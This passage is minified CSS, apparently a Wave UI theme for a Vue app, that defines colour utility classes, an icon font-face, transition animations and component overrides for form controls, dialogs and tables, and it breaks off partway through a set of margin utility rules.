.lime-dark2{color:#a1b01a}.w-app .bootstrap-area .lime-light3--bg{background-color:#e7f097}.w-app .bootstrap-area .lime-light3{color:#e7f097}.w-app .bootstrap-area .lime-dark3--bg{background-color:#889516}.w-app .bootstrap-area .lime-dark3{color:#889516}.w-app .bootstrap-area .lime-light4--bg{background-color:#edf4b2}.w-app .bootstrap-area .lime-light4{color:#edf4b2}.w-app .bootstrap-area .lime-dark4--bg{background-color:#6f7912}.w-app .bootstrap-area .lime-dark4{color:#6f7912}.w-app .bootstrap-area .lime-light5--bg{background-color:#f4f8ce}.w-app .bootstrap-area .lime-light5{color:#f4f8ce}.w-app .bootstrap-area .lime-dark5--bg{background-color:#565d0e}.w-app .bootstrap-area .lime-dark5{color:#565d0e}.w-app .bootstrap-area .lime-light6--bg{background-color:#fafce9}.w-app .bootstrap-area .lime-light6{color:#fafce9}.w-app .bootstrap-area .lime-dark6--bg{background-color:#3c420a}.w-app .bootstrap-area .lime-dark6{color:#3c420a}.w-app .bootstrap-area .yellow--bg{background-color:#ffe70f}.w-app .bootstrap-area .yellow{color:#ffe70f}.w-app .bootstrap-area .yellow-light1--bg{background-color:#ffee54}.w-app .bootstrap-area .yellow-light1{color:#ffee54}.w-app .bootstrap-area .yellow-dark1--bg{background-color:#eed700}.w-app .bootstrap-area .yellow-dark1{color:#eed700}.w-app .bootstrap-area .yellow-light2--bg{background-color:#fff170}.w-app .bootstrap-area .yellow-light2{color:#fff170}.w-app .bootstrap-area .yellow-dark2--bg{background-color:#cfba00}.w-app .bootstrap-area .yellow-dark2{color:#cfba00}.w-app .bootstrap-area .yellow-light3--bg{background-color:#fff38c}.w-app .bootstrap-area .yellow-light3{color:#fff38c}.w-app .bootstrap-area .yellow-dark3--bg{background-color:#af9e00}.w-app .bootstrap-area .yellow-dark3{color:#af9e00}.w-app .bootstrap-area .yellow-light4--bg{background-color:#fff6a8}.w-app .bootstrap-area .yellow-light4{color:#fff6a8}.w-app .bootstrap-area .yellow-dark4--bg{background-color:#908100}.w-app .bootstrap-area .yellow-dark4{color:#908100}.w-app .bootstrap-area .yellow-light5--bg{background-color:#fff9c4}.w-app .bootstrap-area .yellow-light5{color:#fff9c4}.w-app .bootstrap-area .yellow-dark5--bg{background-color:#706500}.w-app .bootstrap-area .yellow-dark5{color:#706500}.w-app .bootstrap-area .yellow-light6--bg{background-color:#fffce0}.w-app .bootstrap-area .yellow-light6{color:#fffce0}.w-app .bootstrap-area .yellow-dark6--bg{background-color:#504800}.w-app .bootstrap-area .yellow-dark6{color:#504800}.w-app .bootstrap-area .amber--bg{background-color:#ffc107}.w-app .bootstrap-area .amber{color:#ffc107}.w-app .bootstrap-area .amber-light1--bg{background-color:#ffcb2d}.w-app .bootstrap-area .amber-light1{color:#ffcb2d}.w-app .bootstrap-area .amber-dark1--bg{background-color:#e6ad00}.w-app .bootstrap-area .amber-dark1{color:#e6ad00}.w-app .bootstrap-area .amber-light2--bg{background-color:#ffd454}.w-app .bootstrap-area .amber-light2{color:#ffd454}.w-app .bootstrap-area .amber-dark2--bg{background-color:#c79500}.w-app .bootstrap-area .amber-dark2{color:#c79500}.w-app .bootstrap-area .amber-light3--bg{background-color:#ffde7a}.w-app .bootstrap-area .amber-light3{color:#ffde7a}.w-app .bootstrap-area .amber-dark3--bg{background-color:#a77d00}.w-app .bootstrap-area .amber-dark3{color:#a77d00}.w-app .bootstrap-area .amber-light4--bg{background-color:#ffe7a0}.w-app .bootstrap-area .amber-light4{color:#ffe7a0}.w-app .bootstrap-area .amber-dark4--bg{background-color:#860}.w-app .bootstrap-area .amber-dark4{color:#860}.w-app .bootstrap-area .amber-light5--bg{background-color:#fff1c6}.w-app .bootstrap-area .amber-light5{color:#fff1c6}.w-app .bootstrap-area .amber-dark5--bg{background-color:#684e00}.w-app .bootstrap-area .amber-dark5{color:#684e00}.w-app .bootstrap-area .amber-light6--bg{background-color:#fffaed}.w-app .bootstrap-area .amber-light6{color:#fffaed}.w-app .bootstrap-area .amber-dark6--bg{background-color:#483600}.w-app .bootstrap-area .amber-dark6{color:#483600}.w-app .bootstrap-area .orange--bg{background-color:#ff9800}.w-app .bootstrap-area .orange{color:#ff9800}.w-app .bootstrap-area .orange-light1--bg{background-color:#ffa726}.w-app .bootstrap-area .orange-light1{color:#ffa726}.w-app .bootstrap-area .orange-dark1--bg{background-color:#df8500}.w-app .bootstrap-area .orange-dark1{color:#df8500}.w-app .bootstrap-area .orange-light2--bg{background-color:#ffb74d}.w-app .bootstrap-area .orange-light2{color:#ffb74d}.w-app .bootstrap-area .orange-dark2--bg{background-color:#c07200}.w-app .bootstrap-area .orange-dark2{color:#c07200}.w-app .bootstrap-area .orange-light3--bg{background-color:#ffc673}.w-app .bootstrap-area .orange-light3{color:#ffc673}.w-app .bootstrap-area .orange-dark3--bg{background-color:#a05f00}.w-app .bootstrap-area .orange-dark3{color:#a05f00}.w-app .bootstrap-area .orange-light4--bg{background-color:#ffd699}.w-app .bootstrap-area .orange-light4{color:#ffd699}.w-app .bootstrap-area .orange-dark4--bg{background-color:#814d00}.w-app .bootstrap-area .orange-dark4{color:#814d00}.w-app .bootstrap-area .orange-light5--bg{background-color:#ffe5bf}.w-app .bootstrap-area .orange-light5{color:#ffe5bf}.w-app .bootstrap-area .orange-dark5--bg{background-color:#613a00}.w-app .bootstrap-area .orange-dark5{color:#613a00}.w-app .bootstrap-area .orange-light6--bg{background-color:#fff5e6}.w-app .bootstrap-area .orange-light6{color:#fff5e6}.w-app .bootstrap-area .orange-dark6--bg{background-color:#412700}.w-app .bootstrap-area .orange-dark6{color:#412700}.w-app .bootstrap-area .deep-orange--bg{background-color:#ff6825}.w-app .bootstrap-area .deep-orange{color:#ff6825}.w-app .bootstrap-area .deep-orange-light1--bg{background-color:#ff7f46}.w-app .bootstrap-area .deep-orange-light1{color:#ff7f46}.w-app .bootstrap-area .deep-orange-dark1--bg{background-color:#ff5205}.w-app .bootstrap-area .deep-orange-dark1{color:#ff5205}.w-app .bootstrap-area .deep-orange-light2--bg{background-color:#ff9566}.w-app .bootstrap-area .deep-orange-light2{color:#ff9566}.w-app .bootstrap-area .deep-orange-dark2--bg{background-color:#e54600}.w-app .bootstrap-area .deep-orange-dark2{color:#e54600}.w-app .bootstrap-area .deep-orange-light3--bg{background-color:#ffac87}.w-app .bootstrap-area .deep-orange-light3{color:#ffac87}.w-app .bootstrap-area .deep-orange-dark3--bg{background-color:#c53d00}.w-app .bootstrap-area .deep-orange-dark3{color:#c53d00}.w-app .bootstrap-area .deep-orange-light4--bg{background-color:#ffc2a8}.w-app .bootstrap-area .deep-orange-light4{color:#ffc2a8}.w-app .bootstrap-area .deep-orange-dark4--bg{background-color:#a63300}.w-app .bootstrap-area .deep-orange-dark4{color:#a63300}.w-app .bootstrap-area .deep-orange-light5--bg{background-color:#ffd9c8}.w-app .bootstrap-area .deep-orange-light5{color:#ffd9c8}.w-app .bootstrap-area .deep-orange-dark5--bg{background-color:#862900}.w-app .bootstrap-area .deep-orange-dark5{color:#862900}.w-app .bootstrap-area .deep-orange-light6--bg{background-color:#fff0e9}.w-app .bootstrap-area .deep-orange-light6{color:#fff0e9}.w-app .bootstrap-area .deep-orange-dark6--bg{background-color:#661f00}.w-app .bootstrap-area .deep-orange-dark6{color:#661f00}.w-app .bootstrap-area .red--bg{background-color:#fa3317}.w-app .bootstrap-area .red{color:#fa3317}.w-app .bootstrap-area .red-light1--bg{background-color:#fb543c}.w-app .bootstrap-area .red-light1{color:#fb543c}.w-app .bootstrap-area .red-dark1--bg{background-color:#ec2205}.w-app .bootstrap-area .red-dark1{color:#ec2205}.w-app .bootstrap-area .red-light2--bg{background-color:#fc705d}.w-app .bootstrap-area .red-light2{color:#fc705d}.w-app .bootstrap-area .red-dark2--bg{background-color:#cd1d04}.w-app .bootstrap-area .red-dark2{color:#cd1d04}.w-app .bootstrap-area .red-light3--bg{background-color:#fc8d7d}.w-app .bootstrap-area .red-light3{color:#fc8d7d}.w-app .bootstrap-area .red-dark3--bg{background-color:#ae1904}.w-app .bootstrap-area .red-dark3{color:#ae1904}.w-app .bootstrap-area .red-light4--bg{background-color:#fdaa9e}.w-app .bootstrap-area .red-light4{color:#fdaa9e}.w-app .bootstrap-area .red-dark4--bg{background-color:#8f1403}.w-app .bootstrap-area .red-dark4{color:#8f1403}.w-app .bootstrap-area .red-light5--bg{background-color:#fec6be}.w-app .bootstrap-area .red-light5{color:#fec6be}.w-app .bootstrap-area .red-dark5--bg{background-color:#701002}.w-app .bootstrap-area .red-dark5{color:#701002}.w-app .bootstrap-area .red-light6--bg{background-color:#fee3df}.w-app .bootstrap-area .red-light6{color:#fee3df}.w-app .bootstrap-area .red-dark6--bg{background-color:#520c02}.w-app .bootstrap-area .red-dark6{color:#520c02}.w-app .bootstrap-area .brown--bg{background-color:#845848}.w-app .bootstrap-area .brown{color:#845848}.w-app .bootstrap-area .brown-light1--bg{background-color:#a16b58}.w-app .bootstrap-area .brown-light1{color:#a16b58}.w-app .bootstrap-area .brown-dark1--bg{background-color:#744d3f}.w-app .bootstrap-area .brown-dark1{color:#744d3f}.w-app .bootstrap-area .brown-light2--bg{background-color:#b38473}.w-app .bootstrap-area .brown-light2{color:#b38473}.w-app .bootstrap-area .brown-dark2--bg{background-color:#634236}.w-app .bootstrap-area .brown-dark2{color:#634236}.w-app .bootstrap-area .brown-light3--bg{background-color:#c39e90}.w-app .bootstrap-area .brown-light3{color:#c39e90}.w-app .bootstrap-area .brown-dark3--bg{background-color:#53372d}.w-app .bootstrap-area .brown-dark3{color:#53372d}.w-app .bootstrap-area .brown-light4--bg{background-color:#d2b7ad}.w-app .bootstrap-area .brown-light4{color:#d2b7ad}.w-app .bootstrap-area .brown-dark4--bg{background-color:#422c24}.w-app .bootstrap-area .brown-dark4{color:#422c24}.w-app .bootstrap-area .brown-light5--bg{background-color:#e2d1ca}.w-app .bootstrap-area .brown-light5{color:#e2d1ca}.w-app .bootstrap-area .brown-dark5--bg{background-color:#32211b}.w-app .bootstrap-area .brown-dark5{color:#32211b}.w-app .bootstrap-area .brown-light6--bg{background-color:#f2eae7}.w-app .bootstrap-area .brown-light6{color:#f2eae7}.w-app .bootstrap-area .brown-dark6--bg{background-color:#211612}.w-app .bootstrap-area .brown-dark6{color:#211612}.w-app .bootstrap-area .blue-grey--bg{background-color:#6c8693}.w-app .bootstrap-area .blue-grey{color:#6c8693}.w-app .bootstrap-area .blue-grey-light1--bg{background-color:#8298a3}.w-app .bootstrap-area .blue-grey-light1{color:#8298a3}.w-app .bootstrap-area .blue-grey-dark1--bg{background-color:#5f7581}.w-app .bootstrap-area .blue-grey-dark1{color:#5f7581}.w-app .bootstrap-area .blue-grey-light2--bg{background-color:#98aab3}.w-app .bootstrap-area .blue-grey-light2{color:#98aab3}.w-app .bootstrap-area .blue-grey-dark2--bg{background-color:#51656f}.w-app .bootstrap-area .blue-grey-dark2{color:#51656f}.w-app .bootstrap-area .blue-grey-light3--bg{background-color:#aebcc4}.w-app .bootstrap-area .blue-grey-light3{color:#aebcc4}.w-app .bootstrap-area .blue-grey-dark3--bg{background-color:#44545c}.w-app .bootstrap-area .blue-grey-dark3{color:#44545c}.w-app .bootstrap-area .blue-grey-light4--bg{background-color:#c4cfd4}.w-app .bootstrap-area .blue-grey-light4{color:#c4cfd4}.w-app .bootstrap-area .blue-grey-dark4--bg{background-color:#36444a}.w-app .bootstrap-area .blue-grey-dark4{color:#36444a}.w-app .bootstrap-area .blue-grey-light5--bg{background-color:#dae1e4}.w-app .bootstrap-area .blue-grey-light5{color:#dae1e4}.w-app .bootstrap-area .blue-grey-dark5--bg{background-color:#293338}.w-app .bootstrap-area .blue-grey-dark5{color:#293338}.w-app .bootstrap-area .blue-grey-light6--bg{background-color:#f0f3f4}.w-app .bootstrap-area .blue-grey-light6{color:#f0f3f4}.w-app .bootstrap-area .blue-grey-dark6--bg{background-color:#1c2226}.w-app .bootstrap-area .blue-grey-dark6{color:#1c2226}.w-app .bootstrap-area .grey--bg{background-color:#848484}.w-app .bootstrap-area .grey{color:#848484}.w-app .bootstrap-area .grey-light1--bg{background-color:#979797}.w-app .bootstrap-area .grey-light1{color:#979797}.w-app .bootstrap-area .grey-dark1--bg{background-color:#747474}.w-app .bootstrap-area .grey-dark1{color:#747474}.w-app .bootstrap-area .grey-light2--bg{background-color:#aaa}.w-app .bootstrap-area .grey-light2{color:#aaa}.w-app .bootstrap-area .grey-dark2--bg{background-color:#646464}.w-app .bootstrap-area .grey-dark2{color:#646464}.w-app .bootstrap-area .grey-light3--bg{background-color:#bdbdbd}.w-app .bootstrap-area .grey-light3{color:#bdbdbd}.w-app .bootstrap-area .grey-dark3--bg{background-color:#555}.w-app .bootstrap-area .grey-dark3{color:#555}.w-app .bootstrap-area .grey-light4--bg{background-color:#d1d1d1}.w-app .bootstrap-area .grey-light4{color:#d1d1d1}.w-app .bootstrap-area .grey-dark4--bg{background-color:#454545}.w-app .bootstrap-area .grey-dark4{color:#454545}.w-app .bootstrap-area .grey-light5--bg{background-color:#e4e4e4}.w-app .bootstrap-area .grey-light5{color:#e4e4e4}.w-app .bootstrap-area .grey-dark5--bg{background-color:#353535}.w-app .bootstrap-area .grey-dark5{color:#353535}.w-app .bootstrap-area .grey-light6--bg{background-color:#f7f7f7}.w-app .bootstrap-area .grey-light6{color:#f7f7f7}.w-app .bootstrap-area .grey-dark6--bg{background-color:#252525}.w-app .bootstrap-area .grey-dark6{color:#252525}.w-app .bootstrap-area .primary--bg{color:rgb(var(--w-base-bg-color-rgb))}.w-app .bootstrap-area .white--bg{background-color:#fff}.w-app .bootstrap-area .white{color:#fff}.w-app .bootstrap-area .black--bg{background-color:#000}.w-app .bootstrap-area .black{color:#000}.w-app .bootstrap-area .transparent--bg{background-color:transparent}.w-app .bootstrap-area .transparent{color:transparent}.w-app .bootstrap-area .inherit--bg{background-color:inherit}.w-app .bootstrap-area .inherit{color:inherit}.w-app .bootstrap-area .base-color{color:rgba(var(--w-base-color-rgb),.7)}.w-app .bootstrap-area .base-color--bg{background-color:rgb(var(--w-base-bg-color-rgb))}.w-app .bootstrap-area .contrast-color{color:rgba(var(--w-contrast-color-rgb),.7)}.w-app .bootstrap-area .contrast-color--bg{background-color:rgb(var(--w-contrast-bg-color-rgb))}.w-app .bootstrap-area .info{color:var(--w-info-color)}.w-app .bootstrap-area .info--bg{background-color:var(--w-info-color);color:#fff}.w-app .bootstrap-area .warning{color:var(--w-warning-color)}.w-app .bootstrap-area .warning--bg{background-color:var(--w-warning-color);color:#fff}.w-app .bootstrap-area .success{color:var(--w-success-color)}.w-app .bootstrap-area .success--bg{background-color:var(--w-success-color);color:#fff}.w-app .bootstrap-area .error{color:var(--w-error-color)}.w-app .bootstrap-area .error--bg{background-color:var(--w-error-color);color:#fff}@font-face{font-family:wave-ui;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}[class^=wi-]:before,[class*=" wi-"]:before{font-family:wave-ui!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wi-chevron-down:before{content:""}.wi-chevron-left:before{content:""}.wi-chevron-right:before{content:""}.wi-chevron-up:before{content:""}.wi-arrow-down:before{content:""}.wi-triangle-down:before{content:""}.wi-plus:before{content:""}.wi-minus:before{content:""}.wi-check:before{content:""}.wi-cross:before{content:""}.wi-check-circle:before{content:""}.wi-cross-circle:before{content:""}.wi-warning-circle:before{content:""}.wi-info-circle:before{content:""}.wi-checkbox:before{content:""}.wi-checkbox-empty:before{content:""}.wi-checkbox-indeterminate:before{content:""}.wi-radio:before{content:""}.wi-radio-empty:before{content:""}.wi-star:before{content:""}.wi-search:before{content:""}.wi-wave:before{content:""}.wi-file:before{content:""}.wi-spinner:before{content:""}.fade-enter-active{animation:w-fade .25s}.fade-leave-active{animation:w-fade .25s reverse}@keyframes w-fade{0%{opacity:0}to{opacity:1}}.slide-right-enter-active,.slide-right-leave-active{transition:.25s cubic-bezier(.4,0,.2,1);transition-property:transform,left,margin-left;transform:translate(0)}.slide-right-enter-from,.slide-right-leave-to{transform:translate(-100%);left:0!important;margin-left:0!important}.slide-left-enter-active,.slide-left-leave-active{transition:.25s;transition-property:transform,right,margin-right;transform:translate(0)}.slide-left-enter-from,.slide-left-leave-to{transform:translate(100%);right:0!important;margin-right:0!important}.slide-down-enter-active,.slide-down-leave-active{transition:transform .25s cubic-bezier(.4,0,.2,1);transition-property:transform,top,margin-top;transform:translateY(0)}.slide-down-enter-from,.slide-down-leave-to{transform:translateY(-100%);top:0!important;margin-top:0!important}.slide-up-enter-active,.slide-up-leave-active{transition:transform .25s cubic-bezier(.4,0,.2,1);transition-property:transform,bottom,margin-bottom;transform:translateY(0)}.slide-up-enter-from,.slide-up-leave-to{transform:translateY(100%);bottom:0!important;margin-bottom:0!important}.slide-fade-left-enter-active,.slide-fade-left-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-left-enter-from,.slide-fade-left-leave-to{transform:translate(12px);opacity:0}.slide-fade-right-enter-active,.slide-fade-right-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-right-enter-from,.slide-fade-right-leave-to{transform:translate(-12px);opacity:0}.slide-fade-up-enter-active,.slide-fade-up-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-up-enter-from,.slide-fade-up-leave-to{transform:translateY(12px);opacity:0}.slide-fade-down-enter-active,.slide-fade-down-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-down-enter-from,.slide-fade-down-leave-to{transform:translateY(-12px);opacity:0}.scale-enter-active{animation:w-scale .25s}.scale-leave-active{animation:w-scale .25s reverse}@keyframes w-scale{0%{transform:scale(0)}to{transform:scale(1)}}.scale-fade-enter-active{animation:w-scale-fade .25s}.scale-fade-leave-active{animation:w-scale-fade .25s reverse}@keyframes w-scale-fade{0%{transform:scale(.8);opacity:0}to{transform:scale(1);opacity:1}}.bounce-enter-active{animation:w-bounce .3s}.bounce-leave-active{animation:w-bounce .3s reverse}@keyframes w-bounce{0%{transform:scale(.7);opacity:0}60%{transform:scale(1.1);opacity:1}to{transform:scale(1)}}.twist-enter-active{animation:w-twist .5s}.twist-leave-active{animation:w-twist .5s reverse}@keyframes w-twist{0%{transform:scale(0) rotate(-70deg)}60%{transform:scale(1.03) rotate(6deg)}to{transform:scale(1) rotate(0)}}.w-app .bootstrap-area .w-button{border-radius:5px}.w-app .bootstrap-area .w-button:before{z-index:1}.w-app .bootstrap-area .w-button.bdrsr:has(svg){padding:0;border-radius:99em;aspect-ratio:1}.w-app .bootstrap-area .w-button.bdrsr:has(svg).size--xs,.w-app .bootstrap-area .w-button.bdrsr:has(svg).size--xl{padding-left:0;padding-right:0}.w-app .bootstrap-area .w-button--icon{border-radius:99em}.w-app .bootstrap-area .w-input:has(.w-icon.w-input__icon--inner-right) input.w-input__input[type=text]{padding-right:27px}.w-app .bootstrap-area .w-input:has(.w-icon.w-input__icon--inner-left) input.w-input__input[type=text]{padding-left:27px}.w-app .bootstrap-area .w-input:not(.new-style) .w-input__input-wrap,.w-app .bootstrap-area .w-input:not(.new-style) input{height:35px}.w-app .bootstrap-area .w-input:not(.new-style) input[type=text].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=password].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=email].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=url].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=date].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=month].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=time].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=datetime].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=datetime-local].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=week].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=number].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=search].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=tel].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=color].w-input__input{box-shadow:inset 0 1px 3px #ddd}.w-app .bootstrap-area .w-input input[type=text].w-input__input,.w-app .bootstrap-area .w-input input[type=password].w-input__input,.w-app .bootstrap-area .w-input input[type=email].w-input__input,.w-app .bootstrap-area .w-input input[type=url].w-input__input,.w-app .bootstrap-area .w-input input[type=date].w-input__input,.w-app .bootstrap-area .w-input input[type=month].w-input__input,.w-app .bootstrap-area .w-input input[type=time].w-input__input,.w-app .bootstrap-area .w-input input[type=datetime].w-input__input,.w-app .bootstrap-area .w-input input[type=datetime-local].w-input__input,.w-app .bootstrap-area .w-input input[type=week].w-input__input,.w-app .bootstrap-area .w-input input[type=number].w-input__input,.w-app .bootstrap-area .w-input input[type=search].w-input__input,.w-app .bootstrap-area .w-input input[type=tel].w-input__input,.w-app .bootstrap-area .w-input input[type=color].w-input__input{box-shadow:none;border:none;border-radius:0;color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-input--focused .w-input__input-wrap{border-color:var(--w-primary-color)}.w-app .bootstrap-area .w-input.error .w-input__input{color:#b94a48;background-color:#f2dede}.w-input--floating-label .w-app .bootstrap-area .w-input__input-wrap{margin-top:16px}.w-app .bootstrap-area .w-input__label{margin:0}.w-app .bootstrap-area .w-input__label--inside{padding:0}.w-app .bootstrap-area .w-input--focused.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--filled.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--has-placeholder.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside{color:var(--w-blue-grey-dark2-color);transform:translateY(-180%)}.w-app .bootstrap-area .w-input--focused.w-input--floating-label:not(.new-style) .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--filled.w-input--floating-label:not(.new-style) .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--has-placeholder.w-input--floating-label:not(.new-style) .w-input__input-wrap--box .w-input__label--inside{transform:translateY(-180%) scale(.85)}.w-app .bootstrap-area .w-autocomplete{align-items:center}.w-app .bootstrap-area .w-autocomplete .w-autocomplete__input{height:27px;border:none;border-radius:0;color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-autocomplete .w-autocomplete__input--focused .w-autocomplete__input{border-color:var(--w-primary-color)}.w-autocomplete__placehoder .w-app .bootstrap-area .w-autocomplete{margin-top:16px}.w-app .bootstrap-area .w-select__menu ul{margin:0;padding:0}.w-app .bootstrap-area .w-select__selection{min-height:auto}.w-app .bootstrap-area .w-select:not(.new-style) .w-select__selection{box-shadow:inset 0 1px 3px #ddd;min-height:inherit}.w-app .bootstrap-area .w-select:not(.new-style) .w-select__selection-wrap{min-height:35px}.w-app .bootstrap-area .w-select--focused .w-select__selection-wrap{border-color:var(--w-primary-color)}.w-app .bootstrap-area .w-select.error .w-select__selection{color:#b94a48;background-color:#f2dede}.w-select--floating-label .w-app .bootstrap-area .w-select__selection-wrap{margin-top:16px}.w-app .bootstrap-area .w-select .w-select__selection{color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-select:not(.new-style) .w-select__selection{color:inherit}.w-app .bootstrap-area .w-select .w-select__selection-slot{padding:4px}.w-app .bootstrap-area .w-select__label{margin:0}.w-app .bootstrap-area .w-select__label--inside{padding:0}.w-app .bootstrap-area .w-select--open.w-select--floating-label .w-select__label--inside,.w-app .bootstrap-area .w-select--filled.w-select--floating-label .w-select__label--inside,.w-app .bootstrap-area .w-select--has-placeholder.w-select--floating-label .w-select__label--inside{color:var(--w-blue-grey-dark2-color);transform:translateY(-80%)}.w-app .bootstrap-area .w-select--open.w-select--floating-label:not(.new-style) .w-select__label--inside,.w-app .bootstrap-area .w-select--filled.w-select--floating-label:not(.new-style) .w-select__label--inside,.w-app .bootstrap-area .w-select--has-placeholder.w-select--floating-label:not(.new-style) .w-select__label--inside{transform:translateY(-50%) scale(.85)}.w-app .bootstrap-area .w-textarea textarea.w-textarea__textarea{border:none;border-radius:0;resize:none;color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-textarea--focused .w-textarea__textarea-wrap{border-color:var(--w-primary-color)}.w-app .bootstrap-area .w-textarea.error .w-textarea__textarea{color:#b94a48;background-color:#f2dede}.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__textarea-wrap{margin-top:16px}.w-app .bootstrap-area .w-textarea__label{margin:0;color:var(--w-blue-grey-dark2-color)}.w-app .bootstrap-area .w-textarea__label--inside{padding:0;transform:translateY(-80%) translate(35%)}.w-textarea--focused.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__label--inside{transform:translateY(-180%)}.w-textarea--floating-label .w-textarea__textarea:-webkit-autofill .w-app .bootstrap-area .w-textarea__label--inside{transform:translateY(-180%)}.w-textarea--focused.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-app .bootstrap-area .w-textarea__label--inside{transform:translateY(-180%)}.w-app .bootstrap-area .w-checkbox .w-checkbox__input{background-color:#fff}.w-app .bootstrap-area .w-checkbox .w-checkbox__input:after{border-width:1px}.w-app .bootstrap-area .w-radio .w-radio__input{background-color:#fff}.w-app .bootstrap-area .w-dialog .w-dialog__content{border:3px solid #979797;max-height:80vh}.w-app .bootstrap-area .w-dialog .w-dialog__content .w-card__content{overflow-x:auto}.w-app .bootstrap-area .w-dialog .w-dialog__content .w-card__actions{border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .w-table .w-table__header{background-color:var(--ap-table-header-background-color);color:var(--ap-table-header-text-color)}.w-app .bootstrap-area .w-table .w-table__cell{padding:8px 12px}.w-app .bootstrap-area .w-table .w-table__footer .w-table__row{background-color:rgba(var(--ap-table-header-background-color-rgb),.12)}.w-app .bootstrap-area .w-table .w-table__header-sort--active{color:var(--ap-table-header-text-color)}.w-app .bootstrap-area .ap-popover-activator{position:relative;display:inline-block}.w-app .bootstrap-area .w-drawer{z-index:2}.w-app .bootstrap-area[data-v-app] .mr-1,.w-app #popover-container .mr-1,.w-app .vmodal_wrapper .mr-1{margin-right:-4px!important}.w-app .bootstrap-area[data-v-app] .ml-1,.w-app #popover-container .ml-1,.w-app .vmodal_wrapper .ml-1{margin-left:-4px!important}.w-app .bootstrap-area[data-v-app] .mt-1,.w-app #popover-container .mt-1,.w-app .vmodal_wrapper .mt-1{margin-top:-4px!important}.w-app .bootstrap-area[data-v-app] .mb-1,.w-app #popover-container .mb-1,.w-app .vmodal_wrapper .mb-1{margin-bottom:-4px!important}.w-app .bootstrap-area[data-v-app] .mx-1,.w-app #popover-container .mx-1,.w-app .vmodal_wrapper .mx-1{margin-right:-4px!important;margin-left:-4px!important}.w-app .bootstrap-area[data-v-app] .my-1,.w-app #popover-container .my-1,.w-app .vmodal_wrapper .my-1{margin-top:-4px!important;margin-bottom:-4px!important}.w-app .bootstrap-area[data-v-app] .mr-2,.w-app #popover-container .mr-2,.w-app .vmodal_wrapper .mr-2{margin-right:-8px!important}.w-app .bootstrap-area[data-v-app] .ml-2,.w-app #popover-container .ml-2,.w-app .vmodal_wrapper .ml-2{margin-left:-8px!important}.w-app .bootstrap-area[data-v-app] .mt-2,.w-app #popover-container .mt-2,.w-app .vmodal_wrapper .mt-2{margin-top:-8px!important}.w-app .bootstrap-area[data-v-app] .mb-2,.w-app #popover-container .mb-2,.w-app .vmodal_wrapper .mb-2{margin-bottom:-8px!important}.w-app .bootstrap-area[data-v-app] .mx-2,.w-app #popover-container .mx-2,.w-app .vmodal_wrapper .mx-2{margin-right:-8px!important;margin-left:-8px!important}.w-app .bootstrap-area[data-v-app] .my-2,.w-app #popover-container .my-2,.w-app .vmodal_wrapper .my-2{margin-top:-8px!important;margin-bottom:-8px!important}.w-app .bootstrap-area[data-v-app] .mr-3,.w-app #popover-container .mr-3,.w-app .vmodal_wrapper .mr-3{margin-right:-12px!important}.w-app .bootstrap-area[data-v-app] .ml-3,.w-app #popover-container .ml-3,.w-app .vmodal_wrapper .ml-3{margin-left:-12px!important}.w-app .bootstrap-area[data-v-app] .mt-3,.w-app #popover-container .mt-3,.w-app .vmodal_wrapper .mt-3{margin-top:-12px!important}.w-app .bootstrap-area[data-v-app] .mb-3,.w-app #popover-container .mb-3,.w-app .vmodal_wrapper .mb-3{margin-bottom:-12px!important}.w-app .bootstrap-area[data-v-app] .mx-3,.w-app #popover-container .mx-3,.w-app .vmodal_wrapper .mx-3{margin-right:-12px!important;margin-left:-12px!important}.w-app .bootstrap-area[data-v-app] .my-3,.w-app #popover-container .my-3,.w-app .vmodal_wrapper .my-3{margin-top:-12px!important;margin-bottom:-12px!important}.w-app .bootstrap-area[data-v-app] .mr-4,.w-app #popover-container .mr-4,.w-app .vmodal_wrapper .mr-4{margin-right:-16px!important}.w-app .bootstrap-area[data-v-app] .ml-4,.w-app #popover-container .ml-4,.w-app .vmodal_wrapper .ml-4{margin-left:-16px!important}.w-app .bootstrap-area[data-v-app] .mt-4,.w-app #popover-container .mt-4,.w-app .vmodal_wrapper 